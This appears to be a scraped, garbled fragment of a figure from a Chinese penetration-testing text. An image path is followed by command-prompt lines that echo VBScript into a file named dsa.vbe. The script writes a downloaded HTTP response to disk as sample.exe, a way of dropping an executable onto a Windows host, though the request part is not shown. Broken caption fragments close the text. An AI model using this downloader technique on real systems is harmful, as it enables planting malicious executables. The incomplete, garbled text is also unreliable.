 C:\WINDOWS\system32>echo Set sGet = CreateObject("ADODB.Stream") >>dsa.vbe
C:\WINDOWS\system32>echo sGet.Mode = 3 >>dsa.vbe
C:\WINDOWS\system32>echo sGet.Type = 1 >>dsa.vbe
C:\WINDOWS\system32>echo sGet.Open() >>dsa.vbe
C:\WINDOWS\system32>echo sGet.Write(xPost.responseBody) >>dsa.vbe
C:\WINDOWS\system32>echo sGet.SaveToFile "sample.exe",2 >>dsa.vbe
图 3.63
文件
运行
63,
脚
写,